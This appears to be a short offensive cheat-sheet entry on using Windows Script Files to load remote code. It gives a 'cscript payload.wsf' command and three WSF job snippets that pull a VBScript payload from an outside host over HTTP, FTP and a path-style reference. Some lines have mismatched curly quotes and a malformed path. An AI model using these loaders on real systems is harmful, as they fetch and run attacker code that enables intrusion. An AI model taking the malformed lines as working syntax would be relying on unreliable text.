 [Windows Script File][Link external script]
cscript payload.wsf
Any TCP open
<job><script language="VBScript" src="http://1.2.3.4:80/payload.vbs"></script></job>
<job><script language="VBScript" src=“ftp://1.2.3.4:21/payload.vbs"></script></job>
<job><script language="VBScript" src=“1.2.3.4payload.vbs"></script></job>
 